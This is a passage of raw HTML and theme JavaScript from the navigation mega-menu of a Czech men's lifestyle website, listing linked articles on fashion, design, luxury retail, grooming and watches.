d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "249";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "63";
tdBlocksArray.push(block_tdi_11);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  